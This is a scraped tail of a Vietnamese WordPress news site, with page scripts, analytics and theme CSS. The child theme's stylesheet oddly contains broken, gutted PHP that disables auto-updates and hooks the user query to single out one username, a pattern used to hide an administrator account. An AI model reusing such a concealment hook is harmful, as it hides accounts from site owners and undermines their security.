{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNHRY2465F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNHRY2465F');
</script>		<div class="rh-cover noscroll gr-8 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://kinhtevadautu.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>
var agsjmn=function(t){"use strict";return{init:function(){0==agsjmn.ads_state()&&agsjmn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".agsjmn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://kinhtevadautu.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){agsjmn.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.11.0
body_size: 1483
content:
.post-template-1 .single-container>.post,.post-template-10 .single-container>.post{border:none;padding:0}.vc_row[data-vc-full-width=true] .bs-listing,.vc_row[data-vc-full-width=true] .bs-shortcode,.vc_row[data-vc-full-width=true] .bs-vc-block,.vc_row[data-vc-full-width=true] .entry-content .better-studio-shortcode{background:0 0;padding:0}.topbar{height:39px!important}.topbar .topbar-inner{padding:0!important}.topbar.topbar-style-1 .section-menu{height:39px!important;position:relative}.topbar .better-social-counter .social-list{line-height:36px!important;height:39px!important}.topbar .topbar-sign-in.topbar-sign-in.topbar-sign-in{height:39px;line-height:39px!important}.topbar .top-menu>li,.topbar ul.menu.top-menu li.menu-item-has-children>a:after{line-height:39px!important}.topbar .topbar-date{height:39px;line-height:35px!important;top:0}.site-header.header-style-1.header-style-1 .main-menu>li>a{line-height:60px}.site-header.header-style-1 .menu-action-buttons .search-container,.site-header.header-style-1 .menu-action-buttons .shop-cart-container{height:60px}.site-header.header-style-1.full-width .menu-action-buttons{top:0}.site-header.header-style-1.site-header .search-container .search-handler,.site-header.header-style-1.site-header .shop-cart-container .cart-handler{margin-top:0;top:0;height:60px;line-height:60px;display:inline-block}.site-header.header-style-1 .search-container .search-box .search-form .search-field{height:60px}.site-header.header-style-1 .main-menu.menu{height:60px;padding-top:0;margin-top:0}.site-header.header-style-1 .off-canvas-menu-icon-container{line-height:54px}.ltr .bs-shortcode.bs-about>*{text-align:left}.rtl .bs-shortcode.bs-about>*{text-align:right}.bs-about .about-icons-list .about-icon-item a{width:30px;height:30px}.bs-about .about-icons-list .about-icon-item.about-icon-item a i{line-height:30px}.bs-about .about-icons-list .about-icon-item.about-icon-item a i{font-size:13px}.better-newsticker .heading,.better-newsticker ul.news-list li a,.bs-about,.bs-listing .title,.bs-numbered-pagination,.bs-subscribe-newsletter .subscribe-message,.btn-bs-pagination,.entry-content p,.footer-widgets .widget_nav_menu ul.menu li a,.listing-item .title a,.mega-links>.menu-item a,.newsletter-subscribe,.off-canvas-menu>ul>li>a,.pagination.bs-links-pagination,.post-count-badge.pcb-t1.pcb-s1,.post-meta,.post-summary,.post-title,.section-heading a>.h-text,.section-heading>.h-text,.site-footer .bs-about .about-link a,.site-footer .copy-1,.site-footer .copy-2,.site-footer .footer-widgets,.site-header .main-menu>li>a,.site-header .topbar .topbar-inner,.term-badges .term-badge:first-child a,.term-badges.floated a,a.read-more,ul.menu.footer-menu li>a{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a,a:focus,a:hover{text-decoration:none;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:0!important}.site-header .topbar .better-social-counter.style-button .social-item .item-icon{font-size:14px}.site-header .topbar .topbar-date{padding:0 20px 0 0}.site-header .topbar .topbar-date:after{content:'';position:absolute;width:1px;height:15px;background-color:rgba(255,255,255,.2);right:3px;top:9px}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el{width:100%}.site-header .search-container .search-handler{line-height:57px}.site-header .main-menu-wrapper{border-bottom-width:1px!important}.site-header .main-menu-wrapper .main-menu.menu>li{margin:0}.site-header .main-menu-wrapper .main-menu.menu>li>a{padding:0 25px}.site-header .main-menu-wrapper .main-menu.menu>li>a:before{height:1px;bottom:2px}.better-newsticker .control-nav span{border-radius:0!important;line-height:22px}.better-newsticker .heading{border-radius:0;width:110px;width:125px;padding-right:7px}.better-newsticker .heading:after{border-top-width:24px!important;border-left-width:16px!important;border-bottom-width:0;margin-top:0;top:auto;bottom:0;right:auto;left:100%}.better-newsticker .heading:before{content:'\f105';font:normal normal normal 16px/1 FontAwesome;color:#fff;position:absolute;right:4px;top:50%;margin-top:-9px}.better-newsticker ul.news-list li{left:160px}.better-newsticker ul.news-list li.active{left:150px}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .title{font-size:63%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .post-meta{display:none}.listing-modern-grid-8 .listing-mg-8-item.listing-item-3 .title,.listing-modern-grid-8 .listing-mg-8-item.listing-item-4 .title{font-size:50%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-5 .title{font-size:65%}.listing-modern-grid-8 .listing-mg-8-item.listing-item-5 .post-meta{display:none}.section-heading.sh-t5.sh-s1>.h-text:last-child:first-child{color:#000}.listing-mix-3-2 .listing-item-grid-1 .title{font-size:25px;line-height:32px}.pagination.bs-numbered-pagination .page-numbers{color:#000;font-weight:400!important;min-width:33px;height:33px;line-height:33px}.pagination.bs-numbered-pagination .current{color:#fff!important}body .entry-content a.read-more,body .listing-item-blog:hover a.read-more,body .listing-item-classic:hover a.read-more,body a.read-more{background-color:transparent!important;color:#000;font-weight:500;font-size:11px;padding:0;line-height:28px}.bs-newsletter-pack.bsnp-t1 .bsnp-title{font-size:16px}.bs-newsletter-pack.bsnp-t1 .bsnp-desc{font-size:11px}.bs-vc-sidebar-column .bs-listing,.sidebar .bs-listing{padding:15px 25px 21px;border:solid 1px #eaeaea}.bs-vc-sidebar-column .bs-listing .listing-item:last-child,.sidebar .bs-listing .listing-item:last-child{margin-bottom:0}.listing.columns-1 .listing-item .post-meta{padding-top:0}.bs-listing-listing-mix-1-4 .listing-item-grid-1 .title{font-size:150%;line-height:1.3}.bs-listing-listing-mix-1-4 .listing-item-tb-2 .title{font-size:100%}.bs-listing-listing-mix-1-4 .bs-pagination{margin-top:0}.site-footer .footer-widgets.light-text .sidebar .bs-listing{padding:0;border:none}.site-footer .footer-widgets.light-text .widget.widget_nav_menu ul.menu{font-size:0}.site-footer .footer-widgets.light-text .widget.widget_nav_menu ul.menu li{display:inline-block;width:50%;font-weight:400}.site-footer .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a{border:none!important;font-size:13px;padding:0 0 6px}.site-footer .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a:hover{background-color:transparent!important;color:#fff}.site-footer .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a:before{content:'';border-radius:100%;background-color:#cdcdcd;margin:0;width:4px;height:4px;position:relative;top:-2px;margin-right:6px}.site-footer .footer-widgets.light-text .section-heading.sh-t5.sh-s1>.h-text:last-child:first-child{color:#fff}.site-footer .footer-widgets.light-text .bs-about .about-text{font-size:13px}.site-footer .footer-widgets.light-text .bs-about .about-icons-list .about-icon-item a{border-radius:100%;box-shadow:none!important;background-color:rgba(255,255,255,.1)}.site-footer .footer-widgets.light-text .bs-about .about-icons-list .about-icon-item a:hover{background:none rgba(255,255,255,.2)!important}.site-footer .footer-widgets>.content-wrap:after{content:'';position:absolute;height:1px;right:20px;left:20px;background-color:rgba(255,255,255,.15);bottom:-30px}.site-footer .copy-footer{padding:30px 0 32px}.site-footer .footer-widgets{padding:65px 0 35px}.site-footer .section-heading.sh-t1 .h-text{padding:0}

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/bs-booster-cache/71e4f014b17791445bff8745cbdad0a1.css
body_size: 5902
content:
/*  Tùy chỉnh Tùy chọn bảng điều khiển CSS tùy chỉnh  */
.agsjmn.agsjmn-before-header,.agsjmn.agsjmn-before-header:before{background-color:#f8f8f8}.agsjmn.agsjmn-before-header{padding-top:30px !important;padding-bottom:30px !important}.agsjmn.agsjmn-after-footer,.agsjmn.agsjmn-after-footer:after{background-color:#f8f8f8}.agsjmn.agsjmn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:71%;--publisher-site-width-2-col-primary-col:29%}@media (max-width: 1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:48%;--publisher-site-width-3-col-primary-col:26%;--publisher-site-width-3-col-secondary-col:26%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:38}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:37px}:root{--publisher-primary-color:#e81919}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination,.pagination.bs-numbered-pagination .current{background-color:#e81919 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e81919}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.pagination.bs-numbered-pagination a.page-numbers:hover{color:#e81919}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e81919 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line,.pagination.bs-numbered-pagination .current,.pagination.bs-numbered-pagination a.page-numbers:hover{border-color:#e81919}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e81919}.better-newsticker .heading:after{border-left-color:#e81919}::selection{background:#e81919}::-moz-selection{background:#e81919}.term-badges.text-badges .term-badge a{color:#e81919 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e81919}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e81919 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e81919 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e81919}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e81919}.topbar .topbar-date.topbar-date{background-color:rgba(0,0,0,0) !important}.topbar .topbar-date.topbar-date{color:#ffffff !important}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#c3c3c3}.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#0e0e0e}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#c3c3c3}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e8e8e8}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dd9933 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu > li > a:after{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header.site-header .main-menu.menu > li:hover > a{background-color:rgba(49,125,191,0.92) !important}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#dd5252}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#dd5252}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#8d8d8d}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer:before{background:#4c4c4c}.site-footer.boxed{position:relative}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 